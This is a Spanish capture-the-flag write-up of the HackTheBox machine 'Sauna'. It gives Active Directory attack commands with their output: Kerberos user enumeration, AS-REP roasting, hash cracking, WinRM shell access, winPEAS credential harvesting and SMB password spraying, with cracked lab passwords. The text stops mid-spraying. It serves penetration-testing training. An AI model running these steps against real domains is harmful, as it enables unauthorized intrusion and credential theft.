Sauna
Máquina Sau de Hackthebox
Skills
- Information Leakage
- Ldap Enumeration
- Kerberos User Enumeration - Kerbrute
- ASRepRoast Attack (GetNPUsers)
- Cracking Hashes
- System Enumeration - WinPEAS
- AutoLogon Credentials
- BloodHound - SharpHound.exe
- DCSync Attack - Secretsdump [Privilege Escalation]
- PassTheHash
Certificaciones
- OSCP
- OSEP
- eCPPTv3
Descripción
Sauna es una máquina easy windows que presenta enumeración y explotación de Active Directory. Los nombres de usuario pueden derivarse de los nombres completos de empleados listados en el sitio web. Con estos nombres de usuario, se puede llevar a cabo un ataque ASREPRoasting, lo que resulta en un hash para una cuenta que no requiere pre-autenticación de Kerberos. Este hash puede ser sometido a un ataque de fuerza bruta con john para obtener la contraseña en texto claro de un usuario que tiene acceso a WinRM. Al ejecutar Winpeas, se revela que otro usuario del sistema ha sido configurado para iniciar sesión automáticamente y se obtiene su contraseña. Este segundo usuario también está en el grupo Remote Management Users. BloodHound revela que este usuario tiene el derecho extendido DS-Replication-Get-Changes-All, lo que le permite extraer hashes de contraseñas del Controlador de Dominio mediante un ataque DCSync. Al ejecutar este ataque, se obtiene el hash del administrador principal del dominio, el cual puede utilizarse con psxec para obtener una shell en la máquina como `NT_AUTHORITY\SYSTEM
Reconocimiento
Se comprueba que la máquina está activa y se determina su sistema operativo, el ttl de las máquinas windows suele ser 128, en este caso hay un nodo intermediario que hace que el ttl disminuya en una unidad
1
2
3
4
5
6
7
8
9
# ping 10.129.95.180
PING 10.129.95.180 (10.129.95.180) 56(84) bytes of data.
64 bytes from 10.129.95.180: icmp_seq=1 ttl=127 time=77.3 ms
64 bytes from 10.129.95.180: icmp_seq=2 ttl=127 time=57.9 ms
64 bytes from 10.129.95.180: icmp_seq=3 ttl=127 time=70.5 ms
^C
--- 10.129.95.180 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2001ms
rtt min/avg/max/mdev = 57.938/68.579/77.266/8.010 ms
Nmap
Se va a realizar un escaneo de todos los puertos abiertos en el protocolo TCP a través de nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
# sudo nmap -p- --open --min-rate 5000 -sS -Pn -n -v 10.129.95.180 -oG openPorts
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-08-16 00:01 CEST
Initiating SYN Stealth Scan at 00:01
Scanning 10.129.95.180 [65535 ports]
Discovered open port 53/tcp on 10.129.95.180
Discovered open port 135/tcp on 10.129.95.180
Discovered open port 139/tcp on 10.129.95.180
Discovered open port 80/tcp on 10.129.95.180
Discovered open port 445/tcp on 10.129.95.180
Discovered open port 49677/tcp on 10.129.95.180
Discovered open port 49692/tcp on 10.129.95.180
Discovered open port 49701/tcp on 10.129.95.180
Discovered open port 9389/tcp on 10.129.95.180
Discovered open port 49678/tcp on 10.129.95.180
Discovered open port 3268/tcp on 10.129.95.180
Discovered open port 5985/tcp on 10.129.95.180
Discovered open port 464/tcp on 10.129.95.180
Discovered open port 49680/tcp on 10.129.95.180
Discovered open port 389/tcp on 10.129.95.180
Discovered open port 49667/tcp on 10.129.95.180
Discovered open port 3269/tcp on 10.129.95.180
Discovered open port 88/tcp on 10.129.95.180
Discovered open port 636/tcp on 10.129.95.180
Discovered open port 593/tcp on 10.129.95.180
Completed SYN Stealth Scan at 00:01, 26.34s elapsed (65535 total ports)
Nmap scan report for 10.129.95.180
Host is up (0.064s latency).
Not shown: 65515 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE
53/tcp open domain
80/tcp open http
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
5985/tcp open wsman
9389/tcp open adws
49667/tcp open unknown
49677/tcp open unknown
49678/tcp open unknown
49680/tcp open unknown
49692/tcp open unknown
49701/tcp open unknown
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 26.42 seconds
Raw packets sent: 131063 (5.767MB) | Rcvd: 33 (1.452KB)
Se procede a realizar un análisis de detección de servicios y la identificación de versiones utilizando los puertos abiertos encontrados
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
# nmap -sCV -p 53,80,88,135,139,389,445,464,593,636,3268,3269,5985,9389,49667,49677,49678,49680,49692,49701 10.129.95.180 -oN services
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-08-16 00:02 CEST
Nmap scan report for 10.129.95.180
Host is up (0.16s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: Egotistical Bank :: Home
|_http-server-header: Microsoft-IIS/10.0
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-08-16 05:02:30Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: EGOTISTICAL-BANK.LOCAL0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: EGOTISTICAL-BANK.LOCAL0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
49667/tcp open msrpc Microsoft Windows RPC
49677/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49678/tcp open msrpc Microsoft Windows RPC
49680/tcp open msrpc Microsoft Windows RPC
49692/tcp open msrpc Microsoft Windows RPC
49701/tcp open msrpc Microsoft Windows RPC
Service Info: Host: SAUNA; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
|_clock-skew: 7h00m00s
| smb2-time:
| date: 2024-08-16T05:03:21
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 100.90 seconds
SMB Enumeration
Enumeramos el dominio de la máquina activa y vemos a que versión de windows nos enfrentamos
1
2
# netexec smb 10.129.95.180
SMB 10.129.95.180 445 SAUNA [*] Windows 10 / Server 2019 Build 17763 x64 (name:SAUNA) (domain:EGOTISTICAL-BANK.LOCAL) (signing:True) (SMBv1:False)
Añadimos el dominio al /etc/hosts
1
2
3
4
5
6
7
8
127.0.0.1 localhost
127.0.1.1 Kali-Linux
10.129.95.180 EGOTISTICAL-BANK.LOCAL
# The following lines are desirable for IPv6 capable hosts
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
LDAP Enumeration
Enumeramos los contextos de nombre de DNS del directorio activo
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
# ldapsearch -x -H ldap://10.129.95.180 -s base namingcontexts
# extended LDIF
#
# LDAPv3
# base <> (default) with scope baseObject
# filter: (objectclass=*)
# requesting: namingcontexts
#
#
dn:
namingcontexts: DC=EGOTISTICAL-BANK,DC=LOCAL
namingcontexts: CN=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL
namingcontexts: CN=Schema,CN=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL
namingcontexts: DC=DomainDnsZones,DC=EGOTISTICAL-BANK,DC=LOCAL
namingcontexts: DC=ForestDnsZones,DC=EGOTISTICAL-BANK,DC=LOCAL
# search result
search: 2
result: 0 Success
# numResponses: 2
# numEntries: 1

Obtenemos toda la información disponible del dominio, en los Common Names he encontrado un usuario dn: CN=Hugo Smith,DC=EGOTISTICAL-BANK,DC=LOCAL
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
# ldapsearch -x -H ldap://10.129.95.180 -b 'DC=EGOTISTICAL-BANK,DC=LOCAL'
# extended LDIF
#
# LDAPv3
# base <DC=EGOTISTICAL-BANK,DC=LOCAL> with scope subtree
# filter: (objectclass=*)
# requesting: ALL
#
# EGOTISTICAL-BANK.LOCAL
dn: DC=EGOTISTICAL-BANK,DC=LOCAL
objectClass: top
objectClass: domain
objectClass: domainDNS
distinguishedName: DC=EGOTISTICAL-BANK,DC=LOCAL
instanceType: 5
whenCreated: 20200123054425.0Z
whenChanged: 20240816045348.0Z
subRefs: DC=ForestDnsZones,DC=EGOTISTICAL-BANK,DC=LOCAL
subRefs: DC=DomainDnsZones,DC=EGOTISTICAL-BANK,DC=LOCAL
subRefs: CN=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL
uSNCreated: 4099
dSASignature:: AQAAACgAAAAAAAAAAAAAAAAAAAAAAAAAQL7gs8Yl7ESyuZ/4XESy7A==
uSNChanged: 102433
name: EGOTISTICAL-BANK
objectGUID:: 7AZOUMEioUOTwM9IB/gzYw==
replUpToDateVector:: AgAAAAAAAAAHAAAAAAAAAJqTZgKeNkBJlc4LFr+H0BYXkAEAAAAAAFpsz
xwDAAAARsb/VEiFdUq/CcLUBWrijxaAAQAAAAAAHHgPFwMAAACrjO940UmFRLLC7Zxl/q+tDOAAAA
AAAAAoOP4WAwAAANzRVIHxYS5CtEQKQAnmhHUVcAEAAAAAANRuDxcDAAAA/VqFkkbeXkGqVm5qQCP
2DAvQAAAAAAAA0PAKFQMAAACb8MWfbB18RYsV+i8aPhNOFGABAAAAAAAQ1QAXAwAAAEC+4LPGJexE
srmf+FxEsuwJsAAAAAAAANQEUhQDAAAA
creationTime: 133682576285850398
forceLogoff: -9223372036854775808
lockoutDuration: -18000000000
lockOutObservationWindow: -18000000000
lockoutThreshold: 0
maxPwdAge: -36288000000000
minPwdAge: -864000000000
minPwdLength: 7
modifiedCountAtLastProm: 0
nextRid: 1000
pwdProperties: 1
pwdHistoryLength: 24
objectSid:: AQQAAAAAAAUVAAAA+o7VsIowlbg+rLZG
serverState: 1
uASCompat: 1
modifiedCount: 1
auditingPolicy:: AAE=
nTMixedDomain: 0
rIDManagerReference: CN=RID Manager$,CN=System,DC=EGOTISTICAL-BANK,DC=LOCAL
fSMORoleOwner: CN=NTDS Settings,CN=SAUNA,CN=Servers,CN=Default-First-Site-Name
,CN=Sites,CN=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL
systemFlags: -1946157056
wellKnownObjects: B:32:6227F0AF1FC2410D8E3BB10615BB5B0F:CN=NTDS Quotas,DC=EGOT
ISTICAL-BANK,DC=LOCAL
wellKnownObjects: B:32:F4BE92A4C777485E878E9421D53087DB:CN=Microsoft,CN=Progra
m Data,DC=EGOTISTICAL-BANK,DC=LOCAL
wellKnownObjects: B:32:09460C08AE1E4A4EA0F64AEE7DAA1E5A:CN=Program Data,DC=EGO
TISTICAL-BANK,DC=LOCAL
wellKnownObjects: B:32:22B70C67D56E4EFB91E9300FCA3DC1AA:CN=ForeignSecurityPrin
cipals,DC=EGOTISTICAL-BANK,DC=LOCAL
wellKnownObjects: B:32:18E2EA80684F11D2B9AA00C04F79F805:CN=Deleted Objects,DC=
EGOTISTICAL-BANK,DC=LOCAL
wellKnownObjects: B:32:2FBAC1870ADE11D297C400C04FD8D5CD:CN=Infrastructure,DC=E
GOTISTICAL-BANK,DC=LOCAL
wellKnownObjects: B:32:AB8153B7768811D1ADED00C04FD8D5CD:CN=LostAndFound,DC=EGO
TISTICAL-BANK,DC=LOCAL
wellKnownObjects: B:32:AB1D30F3768811D1ADED00C04FD8D5CD:CN=System,DC=EGOTISTIC
AL-BANK,DC=LOCAL
wellKnownObjects: B:32:A361B2FFFFD211D1AA4B00C04FD7D83A:OU=Domain Controllers,
DC=EGOTISTICAL-BANK,DC=LOCAL
wellKnownObjects: B:32:AA312825768811D1ADED00C04FD8D5CD:CN=Computers,DC=EGOTIS
TICAL-BANK,DC=LOCAL
wellKnownObjects: B:32:A9D1CA15768811D1ADED00C04FD8D5CD:CN=Users,DC=EGOTISTICA
L-BANK,DC=LOCAL
objectCategory: CN=Domain-DNS,CN=Schema,CN=Configuration,DC=EGOTISTICAL-BANK,D
C=LOCAL
isCriticalSystemObject: TRUE
gPLink: [LDAP://CN={31B2F340-016D-11D2-945F-00C04FB984F9},CN=Policies,CN=Syste
m,DC=EGOTISTICAL-BANK,DC=LOCAL;0]
dSCorePropagationData: 16010101000000.0Z
otherWellKnownObjects: B:32:683A24E2E8164BD3AF86AC3C2CF3F981:CN=Keys,DC=EGOTIS
TICAL-BANK,DC=LOCAL
otherWellKnownObjects: B:32:1EB93889E40C45DF9F0C64D23BBB6237:CN=Managed Servic
e Accounts,DC=EGOTISTICAL-BANK,DC=LOCAL
masteredBy: CN=NTDS Settings,CN=SAUNA,CN=Servers,CN=Default-First-Site-Name,CN
=Sites,CN=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL
ms-DS-MachineAccountQuota: 10
msDS-Behavior-Version: 7
msDS-PerUserTrustQuota: 1
msDS-AllUsersTrustQuota: 1000
msDS-PerUserTrustTombstonesQuota: 10
msDs-masteredBy: CN=NTDS Settings,CN=SAUNA,CN=Servers,CN=Default-First-Site-Na
me,CN=Sites,CN=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL
msDS-IsDomainFor: CN=NTDS Settings,CN=SAUNA,CN=Servers,CN=Default-First-Site-N
ame,CN=Sites,CN=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL
msDS-NcType: 0
msDS-ExpirePasswordsOnSmartCardOnlyAccounts: TRUE
dc: EGOTISTICAL-BANK
# Users, EGOTISTICAL-BANK.LOCAL
dn: CN=Users,DC=EGOTISTICAL-BANK,DC=LOCAL
# Computers, EGOTISTICAL-BANK.LOCAL
dn: CN=Computers,DC=EGOTISTICAL-BANK,DC=LOCAL
# Domain Controllers, EGOTISTICAL-BANK.LOCAL
dn: OU=Domain Controllers,DC=EGOTISTICAL-BANK,DC=LOCAL
# System, EGOTISTICAL-BANK.LOCAL
dn: CN=System,DC=EGOTISTICAL-BANK,DC=LOCAL
# LostAndFound, EGOTISTICAL-BANK.LOCAL
dn: CN=LostAndFound,DC=EGOTISTICAL-BANK,DC=LOCAL
# Infrastructure, EGOTISTICAL-BANK.LOCAL
dn: CN=Infrastructure,DC=EGOTISTICAL-BANK,DC=LOCAL
# ForeignSecurityPrincipals, EGOTISTICAL-BANK.LOCAL
dn: CN=ForeignSecurityPrincipals,DC=EGOTISTICAL-BANK,DC=LOCAL
# Program Data, EGOTISTICAL-BANK.LOCAL
dn: CN=Program Data,DC=EGOTISTICAL-BANK,DC=LOCAL
# NTDS Quotas, EGOTISTICAL-BANK.LOCAL
dn: CN=NTDS Quotas,DC=EGOTISTICAL-BANK,DC=LOCAL
# Managed Service Accounts, EGOTISTICAL-BANK.LOCAL
dn: CN=Managed Service Accounts,DC=EGOTISTICAL-BANK,DC=LOCAL
# Keys, EGOTISTICAL-BANK.LOCAL
dn: CN=Keys,DC=EGOTISTICAL-BANK,DC=LOCAL
# TPM Devices, EGOTISTICAL-BANK.LOCAL
dn: CN=TPM Devices,DC=EGOTISTICAL-BANK,DC=LOCAL
# Builtin, EGOTISTICAL-BANK.LOCAL
dn: CN=Builtin,DC=EGOTISTICAL-BANK,DC=LOCAL
# Hugo Smith, EGOTISTICAL-BANK.LOCAL
dn: CN=Hugo Smith,DC=EGOTISTICAL-BANK,DC=LOCAL
# search reference
ref: ldap://ForestDnsZones.EGOTISTICAL-BANK.LOCAL/DC=ForestDnsZones,DC=EGOTIST
ICAL-BANK,DC=LOCAL
# search reference
ref: ldap://DomainDnsZones.EGOTISTICAL-BANK.LOCAL/DC=DomainDnsZones,DC=EGOTIST
ICAL-BANK,DC=LOCAL
# search reference
ref: ldap://EGOTISTICAL-BANK.LOCAL/CN=Configuration,DC=EGOTISTICAL-BANK,DC=LOC
AL
# search result
search: 2
result: 0 Success
# numResponses: 19
# numEntries: 15
# numReferences: 3
Kerberos Enumeration
Enumeramos usuarios con kerbrute
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
# kerbrute userenum --dc 10.129.95.180 -d EGOTISTICAL-BANK.LOCAL /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt -t 50
__ __ __
/ /_____ _____/ /_ _______ __/ /____
/ //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
/ ,< / __/ / / /_/ / / / /_/ / /_/ __/
/_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 08/16/24 - Ronnie Flathers @ropnop
2024/08/16 00:39:54 > Using KDC(s):
2024/08/16 00:39:54 > 10.129.95.180:88
2024/08/16 00:39:56 > [+] VALID USERNAME: administrator@EGOTISTICAL-BANK.LOCAL
2024/08/16 00:40:10 > [+] VALID USERNAME: hsmith@EGOTISTICAL-BANK.LOCAL
2024/08/16 00:40:12 > [+] VALID USERNAME: Administrator@EGOTISTICAL-BANK.LOCAL

2024/08/16 00:40:20 > [+] VALID USERNAME: fsmith@EGOTISTICAL-BANK.LOCAL
2024/08/16 00:41:34 > [+] VALID USERNAME: Fsmith@EGOTISTICAL-BANK.LOCAL
Nos creamos un archivo users con los nombres de los usuarios
1
2
3
4
5
administrator@EGOTISTICAL-BANK.LOCAL
hsmith@EGOTISTICAL-BANK.LOCAL
Administrator@EGOTISTICAL-BANK.LOCAL
fsmith@EGOTISTICAL-BANK.LOCAL
Fsmith@EGOTISTICAL-BANK.LOCAL
Efectuamos un ASREPRoast Attack usando el listado de usuarios válidos y obtenemos un hash debido a que el usuario fsmith tiene el DONT_REQUIRE_PREAUTH seteado
1
2
3
4
5
6
7
8
# impacket-GetNPUsers EGOTISTICAL-BANK.LOCAL/ -usersfile users
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[-] User administrator@EGOTISTICAL-BANK.LOCAL doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User hsmith@EGOTISTICAL-BANK.LOCAL doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Administrator@EGOTISTICAL-BANK.LOCAL doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL@EGOTISTICAL-BANK.LOCAL:671ed40752b8aa916c82d42a5bffdcb2$102ab8885a6b7641770c058734d61530d865757ac6c7adc416cf03612015ea28f0885852e43a4aabb2e3e2dda17f2659bb3945afefa40c5165d3db1b552c59b68e146ad71b0dcf74530e580c996e6673ed1859dd75bb1561ec256aae3a08bc3471c3a460faf3c167bba382ace33d168e3f82aac417b8be5a06ae0d410d70ada9efe65c8aa312399593ebbea0a3e9c9380a92d8b548f0c18f16d99edf5b7a8ca370e68b0b8240670d3b2dcb16a19f3825c037818e1c8c24e7bd4f5d872559f78ca870d9d49eab6075f0512a9fbea51c8ac24f7c9a8e5c2a911eb4a77dd0216199ed027881fce2bf8e6dfd7c72ef6563a6395849f3065e87eca3055ff69b3acb35
$krb5asrep$23$Fsmith@EGOTISTICAL-BANK.LOCAL@EGOTISTICAL-BANK.LOCAL:6ce6319f6c3d46c48f825906e5a93cde$abd6283bffa0efc06061fa6e88f97de21c44f3b6fd55a24d087a8aab0df7bcf5c59e6b1280dc194565611ceeb4d668e7cb67bb335f280308bb9d4f6d629fe3af6d2ca3683f69c8c5176c9b6e908c568e64fd4ae1b4c0e07730ff6ea76aa80aa5129d5b26d98850a0a19bb8a43d9e12efa81ab79512e53bd956eb1d99e96870626a693067b7c30d97b1f9b5d15c1b2da19792c3257edea84b8cd7ee571e550d7ca72b0d063d7f4153502aa5a472f2c74cb938ccd5ad551479bf64dc0e835ab9b12cea297b533b51aa28260ed57a125ae47fc9fbf5f3ee21e25c2a658ee8c0b1e791762ea51787d642d49c8383b4fbbcb383e2b5e6662a1485ef311b2b7a9a44d0
Metemos el hash del usuario en un archivo y lo crackeamos con john
1
2
3
4
5
6
7
8
9
# john -w:rockyou.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 256/256 AVX2 8x])
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Thestrokes23 ($krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL@EGOTISTICAL-BANK.LOCAL)
1g 0:00:00:28 DONE (2024-08-16 00:53) 0.03567g/s 375990p/s 375990c/s 375990C/s Tiffani1432..Thehunter22
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
Intrusión
Validamos si nos podemos conectar a la máquina víctima a través de winrm
1
2
3
# netexec winrm 10.129.95.180 -u 'fsmith' -p 'Thestrokes23'
WINRM 10.129.95.180 5985 SAUNA [*] Windows 10 / Server 2019 Build 17763 (name:SAUNA) (domain:EGOTISTICAL-BANK.LOCAL)
WINRM 10.129.95.180 5985 SAUNA [+] EGOTISTICAL-BANK.LOCAL\fsmith:Thestrokes23 (Pwn3d!)
Nos descargamos winpeas https://github.com/peass-ng/PEASS-ng/releases/tag/20240811-aea595a1, desde el mismo directorio donde se encuentra el binario nos conectamos a través de winrm
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
# evil-winrm -i 10.129.95.180 -u 'fsmith' -p 'Thestrokes23'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\FSmith\Documents> whoami
egotisticalbank\fsmith
*Evil-WinRM* PS C:\Windows\Temp\Privesc> upload winPEASany.exe
Info: Uploading /home/justice-reaper/Desktop/Sauna/scripts/winPEASany.exe to C:\Windows\Temp\Privesc\winPEASany.exe
Info: Upload successful!
Listamos los usuarios del sistema
1
2
3
4
5
6
7
*Evil-WinRM* PS C:\Users\FSmith\Documents> net user
User accounts for \\
-------------------------------------------------------------------------------
Administrator FSmith Guest
HSmith krbtgt svc_loanmgr
Nos hacemos un diccionario con todos los usuarios
1
2
3
4
5
6
Administrator
FSmith
Guest
HSmith
krbtgt
svc_loanmgr
Ejecutamos el winpeas y obtenemos unas credenciales de autologon
1
2
3
4
5
6
*Evil-WinRM* PS C:\Windows\Temp\Privesc> ./winPEASany.exe
ÉÍÍÍÍÍÍÍÍÍ͹ Looking for AutoLogon credentials
Some AutoLogon credentials were found
DefaultDomainName : EGOTISTICALBANK
DefaultUserName : EGOTISTICALBANK\svc_loanmanager
DefaultPassword : Moneymakestheworldgoround!
Nos creamos un fichero passwords con las dos contraseñas que tenemos
1
2
Moneymakestheworldgoround!
Thestrokes23
Validamos credenciales a través de smb
1
2
3
4
5
6
7
8
9
10
11
12
13
# netexec smb 10.129.95.180 -u users -p passwords --continue-on-success
SMB 10.129.95.180 445 SAUNA [*] Windows 10 / Server 2019 Build 17763 x64 (name:SAUNA) (domain:EGOTISTICAL-BANK.LOCAL) (signing:True) (SMBv1:False)
SMB 10.129.95.180 445 SAUNA [-] EGOTISTICAL-BANK.LOCAL\Administrator:Moneymakestheworldgoround! STATUS_LOGON_FAILURE
SMB 10.129.95.180 445 SAUNA [-] EGOTISTICAL-BANK.LOCAL\FSmith:Moneymakestheworldgoround! STATUS_LOGON_FAILURE
